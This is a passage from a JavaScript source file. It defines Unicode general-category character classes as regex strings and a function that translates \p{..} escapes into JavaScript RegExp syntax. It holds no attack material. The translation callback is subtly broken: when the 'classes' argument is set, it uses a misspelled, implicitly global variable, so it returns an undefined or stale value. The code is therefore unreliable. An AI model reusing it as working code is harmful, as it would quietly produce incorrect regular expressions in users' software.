        Ll:'[\u0061-\u007a\u00aa\u00b5\u00ba\u00df-\u00f6\u00f8-\u00ff\u0101\u0103\u0105\u0107\u0109\u010b\u010d\u010f\u0111\u0113\u0115\u0117\u0119\u011b\u011d\u011f\u0121\u0123\u0125\u0127\u0129\u012b\u012d\u012f\u0131\u0133\u0135\u0137\u0138\u013a\u013c\u013e\u0140\u0142\u0144\u0146\u0148\u0149\u014b\u014d\u014f\u0151\u0153\u0155\u0157\u0159\u015b\u015d\u015f\u0161\u0163\u0165\u0167\u0169\u016b\u016d\u016f\u0171\u0173\u0175\u0177\u017a\u017c\u017e-\u0180\u0183\u0185\u0188\u018c\u018d\u0192\u0195\u0199-\u019b\u019e\u01a1\u01a3\u01a5\u01a8\u01aa\u01ab\u01ad\u01b0\u01b4\u01b6\u01b9\u01ba\u01bd-\u01bf\u01c6\u01c9\u01cc\u01ce\u01d0\u01d2\u01d4\u01d6\u01d8\u01da\u01dc\u01dd\u01df\u01e1\u01e3\u01e5\u01e7\u01e9\u01eb\u01ed\u01ef\u01f0\u01f3\u01f5\u01f9\u01fb\u01fd\u01ff\u0201\u0203\u0205\u0207\u0209\u020b\u020d\u020f\u0211\u0213\u0215\u0217\u0219\u021b\u021d\u021f\u0221\u0223\u0225\u0227\u0229\u022b\u022d\u022f\u0231\u0233-\u0239\u023c\u023f\u0240\u0242\u0247\u0249\u024b\u024d\u024f-\u0293\u0295-\u02af\u037b-\u037d\u0390\u03ac-\u03ce\u03d0\u03d1\u03d5-\u03d7\u03d9\u03db\u03dd\u03df\u03e1\u03e3\u03e5\u03e7\u03e9\u03eb\u03ed\u03ef-\u03f3\u03f5\u03f8\u03fb\u03fc\u0430-\u045f\u0461\u0463\u0465\u0467\u0469\u046b\u046d\u046f\u0471\u0473\u0475\u0477\u0479\u047b\u047d\u047f\u0481\u048b\u048d\u048f\u0491\u0493\u0495\u0497\u0499\u049b\u049d\u049f\u04a1\u04a3\u04a5\u04a7\u04a9\u04ab\u04ad\u04af\u04b1\u04b3\u04b5\u04b7\u04b9\u04bb\u04bd\u04bf\u04c2\u04c4\u04c6\u04c8\u04ca\u04cc\u04ce\u04cf\u04d1\u04d3\u04d5\u04d7\u04d9\u04db\u04dd\u04df\u04e1\u04e3\u04e5\u04e7\u04e9\u04eb\u04ed\u04ef\u04f1\u04f3\u04f5\u04f7\u04f9\u04fb\u04fd\u04ff\u0501\u0503\u0505\u0507\u0509\u050b\u050d\u050f\u0511\u0513\u0561-\u0587\u1d00-\u1d2b\u1d62-\u1d77\u1d79-\u1d9a\u1e01\u1e03\u1e05\u1e07\u1e09\u1e0b\u1e0d\u1e0f\u1e11\u1e13\u1e15\u1e17\u1e19\u1e1b\u1e1d\u1e1f\u1e21\u1e23\u1e25\u1e27\u1e29\u1e2b\u1e2d\u1e2f\u1e31\u1e33\u1e35\u1e37\u1e39\u1e3b\u1e3d\u1e3f\u1e41\u1e43\u1e45\u1e47\u1e49\u1e4b\u1e4d\u1e4f\u1e51\u1e53\u1e55\u1e57\u1e59\u1e5b\u1e5d\u1e5f\u1e61\u1e63\u1e65\u1e67\u1e69\u1e6b\u1e6d\u1e6f\u1e71\u1e73\u1e75\u1e77\u1e79\u1e7b\u1e7d\u1e7f\u1e81\u1e83\u1e85\u1e87\u1e89\u1e8b\u1e8d\u1e8f\u1e91\u1e93\u1e95-\u1e9b\u1ea1\u1ea3\u1ea5\u1ea7\u1ea9\u1eab\u1ead\u1eaf\u1eb1\u1eb3\u1eb5\u1eb7\u1eb9\u1ebb\u1ebd\u1ebf\u1ec1\u1ec3\u1ec5\u1ec7\u1ec9\u1ecb\u1ecd\u1ecf\u1ed1\u1ed3\u1ed5\u1ed7\u1ed9\u1edb\u1edd\u1edf\u1ee1\u1ee3\u1ee5\u1ee7\u1ee9\u1eeb\u1eed\u1eef\u1ef1\u1ef3\u1ef5\u1ef7\u1ef9\u1f00-\u1f07\u1f10-\u1f15\u1f20-\u1f27\u1f30-\u1f37\u1f40-\u1f45\u1f50-\u1f57\u1f60-\u1f67\u1f70-\u1f7d\u1f80-\u1f87\u1f90-\u1f97\u1fa0-\u1fa7\u1fb0-\u1fb4\u1fb6\u1fb7\u1fbe\u1fc2-\u1fc4\u1fc6\u1fc7\u1fd0-\u1fd3\u1fd6\u1fd7\u1fe0-\u1fe7\u1ff2-\u1ff4\u1ff6\u1ff7\u2071\u207f\u210a\u210e\u210f\u2113\u212f\u2134\u2139\u213c\u213d\u2146-\u2149\u214e\u2184\u2c30-\u2c5e\u2c61\u2c65\u2c66\u2c68\u2c6a\u2c6c\u2c74\u2c76\u2c77\u2c81\u2c83\u2c85\u2c87\u2c89\u2c8b\u2c8d\u2c8f\u2c91\u2c93\u2c95\u2c97\u2c99\u2c9b\u2c9d\u2c9f\u2ca1\u2ca3\u2ca5\u2ca7\u2ca9\u2cab\u2cad\u2caf\u2cb1\u2cb3\u2cb5\u2cb7\u2cb9\u2cbb\u2cbd\u2cbf\u2cc1\u2cc3\u2cc5\u2cc7\u2cc9\u2ccb\u2ccd\u2ccf\u2cd1\u2cd3\u2cd5\u2cd7\u2cd9\u2cdb\u2cdd\u2cdf\u2ce1\u2ce3\u2ce4\u2d00-\u2d25\ufb00-\ufb06\ufb13-\ufb17\uff41-\uff5a]',
        Lm:'[\u02b0-\u02c1\u02c6-\u02d1\u02e0-\u02e4\u02ee\u037a\u0559\u0640\u06e5\u06e6\u07f4\u07f5\u07fa\u0e46\u0ec6\u10fc\u17d7\u1843\u1d2c-\u1d61\u1d78\u1d9b-\u1dbf\u2090-\u2094\u2d6f\u3005\u3031-\u3035\u303b\u309d\u309e\u30fc-\u30fe\ua015\ua717-\ua71a\uff70\uff9e\uff9f]',
        Lo:'[\u01bb\u01c0-\u01c3\u0294\u05d0-\u05ea\u05f0-\u05f2\u0621-\u063a\u0641-\u064a\u066e\u066f\u0671-\u06d3\u06d5\u06ee\u06ef\u06fa-\u06fc\u06ff\u0710\u0712-\u072f\u074d-\u076d\u0780-\u07a5\u07b1\u07ca-\u07ea\u0904-\u0939\u093d\u0950\u0958-\u0961\u097b-\u097f\u0985-\u098c\u098f\u0990\u0993-\u09a8\u09aa-\u09b0\u09b2\u09b6-\u09b9\u09bd\u09ce\u09dc\u09dd\u09df-\u09e1\u09f0\u09f1\u0a05-\u0a0a\u0a0f\u0a10\u0a13-\u0a28\u0a2a-\u0a30\u0a32\u0a33\u0a35\u0a36\u0a38\u0a39\u0a59-\u0a5c\u0a5e\u0a72-\u0a74\u0a85-\u0a8d\u0a8f-\u0a91\u0a93-\u0aa8\u0aaa-\u0ab0\u0ab2\u0ab3\u0ab5-\u0ab9\u0abd\u0ad0\u0ae0\u0ae1\u0b05-\u0b0c\u0b0f\u0b10\u0b13-\u0b28\u0b2a-\u0b30\u0b32\u0b33\u0b35-\u0b39\u0b3d\u0b5c\u0b5d\u0b5f-\u0b61\u0b71\u0b83\u0b85-\u0b8a\u0b8e-\u0b90\u0b92-\u0b95\u0b99\u0b9a\u0b9c\u0b9e\u0b9f\u0ba3\u0ba4\u0ba8-\u0baa\u0bae-\u0bb9\u0c05-\u0c0c\u0c0e-\u0c10\u0c12-\u0c28\u0c2a-\u0c33\u0c35-\u0c39\u0c60\u0c61\u0c85-\u0c8c\u0c8e-\u0c90\u0c92-\u0ca8\u0caa-\u0cb3\u0cb5-\u0cb9\u0cbd\u0cde\u0ce0\u0ce1\u0d05-\u0d0c\u0d0e-\u0d10\u0d12-\u0d28\u0d2a-\u0d39\u0d60\u0d61\u0d85-\u0d96\u0d9a-\u0db1\u0db3-\u0dbb\u0dbd\u0dc0-\u0dc6\u0e01-\u0e30\u0e32\u0e33\u0e40-\u0e45\u0e81\u0e82\u0e84\u0e87\u0e88\u0e8a\u0e8d\u0e94-\u0e97\u0e99-\u0e9f\u0ea1-\u0ea3\u0ea5\u0ea7\u0eaa\u0eab\u0ead-\u0eb0\u0eb2\u0eb3\u0ebd\u0ec0-\u0ec4\u0edc\u0edd\u0f00\u0f40-\u0f47\u0f49-\u0f6a\u0f88-\u0f8b\u1000-\u1021\u1023-\u1027\u1029\u102a\u1050-\u1055\u10d0-\u10fa\u1100-\u1159\u115f-\u11a2\u11a8-\u11f9\u1200-\u1248\u124a-\u124d\u1250-\u1256\u1258\u125a-\u125d\u1260-\u1288\u128a-\u128d\u1290-\u12b0\u12b2-\u12b5\u12b8-\u12be\u12c0\u12c2-\u12c5\u12c8-\u12d6\u12d8-\u1310\u1312-\u1315\u1318-\u135a\u1380-\u138f\u13a0-\u13f4\u1401-\u166c\u166f-\u1676\u1681-\u169a\u16a0-\u16ea\u1700-\u170c\u170e-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176c\u176e-\u1770\u1780-\u17b3\u17dc\u1820-\u1842\u1844-\u1877\u1880-\u18a8\u1900-\u191c\u1950-\u196d\u1970-\u1974\u1980-\u19a9\u19c1-\u19c7\u1a00-\u1a16\u1b05-\u1b33\u1b45-\u1b4b\u2135-\u2138\u2d30-\u2d65\u2d80-\u2d96\u2da0-\u2da6\u2da8-\u2dae\u2db0-\u2db6\u2db8-\u2dbe\u2dc0-\u2dc6\u2dc8-\u2dce\u2dd0-\u2dd6\u2dd8-\u2dde\u3006\u303c\u3041-\u3096\u309f\u30a1-\u30fa\u30ff\u3105-\u312c\u3131-\u318e\u31a0-\u31b7\u31f0-\u31ff\u3400\u4db5\u4e00\u9fbb\ua000-\ua014\ua016-\ua48c\ua800\ua801\ua803-\ua805\ua807-\ua80a\ua80c-\ua822\ua840-\ua873\uac00\ud7a3\uf900-\ufa2d\ufa30-\ufa6a\ufa70-\ufad9\ufb1d\ufb1f-\ufb28\ufb2a-\ufb36\ufb38-\ufb3c\ufb3e\ufb40\ufb41\ufb43\ufb44\ufb46-\ufbb1\ufbd3-\ufd3d\ufd50-\ufd8f\ufd92-\ufdc7\ufdf0-\ufdfb\ufe70-\ufe74\ufe76-\ufefc\uff66-\uff6f\uff71-\uff9d\uffa0-\uffbe\uffc2-\uffc7\uffca-\uffcf\uffd2-\uffd7\uffda-\uffdc]',
        Co:'[\ue000\uf8ff]',
        Nd:'[\u0030-\u0039\u0660-\u0669\u06f0-\u06f9\u07c0-\u07c9\u0966-\u096f\u09e6-\u09ef\u0a66-\u0a6f\u0ae6-\u0aef\u0b66-\u0b6f\u0be6-\u0bef\u0c66-\u0c6f\u0ce6-\u0cef\u0d66-\u0d6f\u0e50-\u0e59\u0ed0-\u0ed9\u0f20-\u0f29\u1040-\u1049\u17e0-\u17e9\u1810-\u1819\u1946-\u194f\u19d0-\u19d9\u1b50-\u1b59\uff10-\uff19]',
        Lt:'[\u01c5\u01c8\u01cb\u01f2\u1f88-\u1f8f\u1f98-\u1f9f\u1fa8-\u1faf\u1fbc\u1fcc\u1ffc]',
        Lu:'[\u0041-\u005a\u00c0-\u00d6\u00d8-\u00de\u0100\u0102\u0104\u0106\u0108\u010a\u010c\u010e\u0110\u0112\u0114\u0116\u0118\u011a\u011c\u011e\u0120\u0122\u0124\u0126\u0128\u012a\u012c\u012e\u0130\u0132\u0134\u0136\u0139\u013b\u013d\u013f\u0141\u0143\u0145\u0147\u014a\u014c\u014e\u0150\u0152\u0154\u0156\u0158\u015a\u015c\u015e\u0160\u0162\u0164\u0166\u0168\u016a\u016c\u016e\u0170\u0172\u0174\u0176\u0178\u0179\u017b\u017d\u0181\u0182\u0184\u0186\u0187\u0189-\u018b\u018e-\u0191\u0193\u0194\u0196-\u0198\u019c\u019d\u019f\u01a0\u01a2\u01a4\u01a6\u01a7\u01a9\u01ac\u01ae\u01af\u01b1-\u01b3\u01b5\u01b7\u01b8\u01bc\u01c4\u01c7\u01ca\u01cd\u01cf\u01d1\u01d3\u01d5\u01d7\u01d9\u01db\u01de\u01e0\u01e2\u01e4\u01e6\u01e8\u01ea\u01ec\u01ee\u01f1\u01f4\u01f6-\u01f8\u01fa\u01fc\u01fe\u0200\u0202\u0204\u0206\u0208\u020a\u020c\u020e\u0210\u0212\u0214\u0216\u0218\u021a\u021c\u021e\u0220\u0222\u0224\u0226\u0228\u022a\u022c\u022e\u0230\u0232\u023a\u023b\u023d\u023e\u0241\u0243-\u0246\u0248\u024a\u024c\u024e\u0386\u0388-\u038a\u038c\u038e\u038f\u0391-\u03a1\u03a3-\u03ab\u03d2-\u03d4\u03d8\u03da\u03dc\u03de\u03e0\u03e2\u03e4\u03e6\u03e8\u03ea\u03ec\u03ee\u03f4\u03f7\u03f9\u03fa\u03fd-\u042f\u0460\u0462\u0464\u0466\u0468\u046a\u046c\u046e\u0470\u0472\u0474\u0476\u0478\u047a\u047c\u047e\u0480\u048a\u048c\u048e\u0490\u0492\u0494\u0496\u0498\u049a\u049c\u049e\u04a0\u04a2\u04a4\u04a6\u04a8\u04aa\u04ac\u04ae\u04b0\u04b2\u04b4\u04b6\u04b8\u04ba\u04bc\u04be\u04c0\u04c1\u04c3\u04c5\u04c7\u04c9\u04cb\u04cd\u04d0\u04d2\u04d4\u04d6\u04d8\u04da\u04dc\u04de\u04e0\u04e2\u04e4\u04e6\u04e8\u04ea\u04ec\u04ee\u04f0\u04f2\u04f4\u04f6\u04f8\u04fa\u04fc\u04fe\u0500\u0502\u0504\u0506\u0508\u050a\u050c\u050e\u0510\u0512\u0531-\u0556\u10a0-\u10c5\u1e00\u1e02\u1e04\u1e06\u1e08\u1e0a\u1e0c\u1e0e\u1e10\u1e12\u1e14\u1e16\u1e18\u1e1a\u1e1c\u1e1e\u1e20\u1e22\u1e24\u1e26\u1e28\u1e2a\u1e2c\u1e2e\u1e30\u1e32\u1e34\u1e36\u1e38\u1e3a\u1e3c\u1e3e\u1e40\u1e42\u1e44\u1e46\u1e48\u1e4a\u1e4c\u1e4e\u1e50\u1e52\u1e54\u1e56\u1e58\u1e5a\u1e5c\u1e5e\u1e60\u1e62\u1e64\u1e66\u1e68\u1e6a\u1e6c\u1e6e\u1e70\u1e72\u1e74\u1e76\u1e78\u1e7a\u1e7c\u1e7e\u1e80\u1e82\u1e84\u1e86\u1e88\u1e8a\u1e8c\u1e8e\u1e90\u1e92\u1e94\u1ea0\u1ea2\u1ea4\u1ea6\u1ea8\u1eaa\u1eac\u1eae\u1eb0\u1eb2\u1eb4\u1eb6\u1eb8\u1eba\u1ebc\u1ebe\u1ec0\u1ec2\u1ec4\u1ec6\u1ec8\u1eca\u1ecc\u1ece\u1ed0\u1ed2\u1ed4\u1ed6\u1ed8\u1eda\u1edc\u1ede\u1ee0\u1ee2\u1ee4\u1ee6\u1ee8\u1eea\u1eec\u1eee\u1ef0\u1ef2\u1ef4\u1ef6\u1ef8\u1f08-\u1f0f\u1f18-\u1f1d\u1f28-\u1f2f\u1f38-\u1f3f\u1f48-\u1f4d\u1f59\u1f5b\u1f5d\u1f5f\u1f68-\u1f6f\u1fb8-\u1fbb\u1fc8-\u1fcb\u1fd8-\u1fdb\u1fe8-\u1fec\u1ff8-\u1ffb\u2102\u2107\u210b-\u210d\u2110-\u2112\u2115\u2119-\u211d\u2124\u2126\u2128\u212a-\u212d\u2130-\u2133\u213e\u213f\u2145\u2183\u2c00-\u2c2e\u2c60\u2c62-\u2c64\u2c67\u2c69\u2c6b\u2c75\u2c80\u2c82\u2c84\u2c86\u2c88\u2c8a\u2c8c\u2c8e\u2c90\u2c92\u2c94\u2c96\u2c98\u2c9a\u2c9c\u2c9e\u2ca0\u2ca2\u2ca4\u2ca6\u2ca8\u2caa\u2cac\u2cae\u2cb0\u2cb2\u2cb4\u2cb6\u2cb8\u2cba\u2cbc\u2cbe\u2cc0\u2cc2\u2cc4\u2cc6\u2cc8\u2cca\u2ccc\u2cce\u2cd0\u2cd2\u2cd4\u2cd6\u2cd8\u2cda\u2cdc\u2cde\u2ce0\u2ce2\uff21-\uff3a]',
        Cs:'[\ud800\udb7f\udb80\udbff\udc00\udfff]',
        Zl:'[\u2028]',
        Nl:'[\u16ee-\u16f0\u2160-\u2182\u3007\u3021-\u3029\u3038-\u303a]',
        Zp:'[\u2029]',
        No:'[\u00b2\u00b3\u00b9\u00bc-\u00be\u09f4-\u09f9\u0bf0-\u0bf2\u0f2a-\u0f33\u1369-\u137c\u17f0-\u17f9\u2070\u2074-\u2079\u2080-\u2089\u2153-\u215f\u2460-\u249b\u24ea-\u24ff\u2776-\u2793\u2cfd\u3192-\u3195\u3220-\u3229\u3251-\u325f\u3280-\u3289\u32b1-\u32bf]',
        Zs:'[\u0020\u00a0\u1680\u180e\u2000-\u200a\u202f\u205f\u3000]',
        Sc:'[\u0024\u00a2-\u00a5\u060b\u09f2\u09f3\u0af1\u0bf9\u0e3f\u17db\u20a0-\u20b5\ufdfc\ufe69\uff04\uffe0\uffe1\uffe5\uffe6]',
        Pc:'[\u005f\u203f\u2040\u2054\ufe33\ufe34\ufe4d-\ufe4f\uff3f]',
        Pd:'[\u002d\u058a\u1806\u2010-\u2015\u2e17\u301c\u3030\u30a0\ufe31\ufe32\ufe58\ufe63\uff0d]',
        Pe:'[\u0029\u005d\u007d\u0f3b\u0f3d\u169c\u2046\u207e\u208e\u232a\u2769\u276b\u276d\u276f\u2771\u2773\u2775\u27c6\u27e7\u27e9\u27eb\u2984\u2986\u2988\u298a\u298c\u298e\u2990\u2992\u2994\u2996\u2998\u29d9\u29db\u29fd\u3009\u300b\u300d\u300f\u3011\u3015\u3017\u3019\u301b\u301e\u301f\ufd3f\ufe18\ufe36\ufe38\ufe3a\ufe3c\ufe3e\ufe40\ufe42\ufe44\ufe48\ufe5a\ufe5c\ufe5e\uff09\uff3d\uff5d\uff60\uff63]',
        Pf:'[\u00bb\u2019\u201d\u203a\u2e03\u2e05\u2e0a\u2e0d\u2e1d]',
        Me:'[\u0488\u0489\u06de\u20dd-\u20e0\u20e2-\u20e4]',
        Mc:'[\u0903\u093e-\u0940\u0949-\u094c\u0982\u0983\u09be-\u09c0\u09c7\u09c8\u09cb\u09cc\u09d7\u0a03\u0a3e-\u0a40\u0a83\u0abe-\u0ac0\u0ac9\u0acb\u0acc\u0b02\u0b03\u0b3e\u0b40\u0b47\u0b48\u0b4b\u0b4c\u0b57\u0bbe\u0bbf\u0bc1\u0bc2\u0bc6-\u0bc8\u0bca-\u0bcc\u0bd7\u0c01-\u0c03\u0c41-\u0c44\u0c82\u0c83\u0cbe\u0cc0-\u0cc4\u0cc7\u0cc8\u0cca\u0ccb\u0cd5\u0cd6\u0d02\u0d03\u0d3e-\u0d40\u0d46-\u0d48\u0d4a-\u0d4c\u0d57\u0d82\u0d83\u0dcf-\u0dd1\u0dd8-\u0ddf\u0df2\u0df3\u0f3e\u0f3f\u0f7f\u102c\u1031\u1038\u1056\u1057\u17b6\u17be-\u17c5\u17c7\u17c8\u1923-\u1926\u1929-\u192b\u1930\u1931\u1933-\u1938\u19b0-\u19c0\u19c8\u19c9\u1a19-\u1a1b\u1b04\u1b35\u1b3b\u1b3d-\u1b41\u1b43\u1b44\ua802\ua823\ua824\ua827]'
    };
    /* Also supports the general category (only the first letter) */
    var firstLetters = {};
    for (var p in unicodeCategories)
    {
        if (firstLetters[p[0]])
            firstLetters[p[0]] = unicodeCategories[p].substring(0,unicodeCategories[p].length-1) + firstLetters[p[0]].substring(1);
        else
            firstLetters[p[0]] = unicodeCategories[p];
    }
    for (var p in firstLetters)
        unicodeCategories[p] = firstLetters[p];

    /* Gets a regex written in a dialect that supports unicode categories and
       translates it to a dialect supported by JavaScript. */
    return function(regexpString, classes)
    {
        var modifiers = "";
        if ( regexpString instanceof RegExp ) {
            modifiers = (regexpString.global ? "g" : "") +
                        (regexpString.ignoreCase ? "i" : "") +
                        (regexpString.multiline ? "m" : "");
            regexpString = regexpString.source;
        }
        regexpString = regexpString.replace(/\\p\{(..?)\}/g, function(match,group) {
        var unicode_categorie = unicodeCategories[group];
        if (!classes)
            unicode_category = unicode_categorie.replace(/\[(.*?)\]/g,"$1")
            return unicode_category || match;
        });
        return new RegExp(regexpString,modifiers);
    };
})();
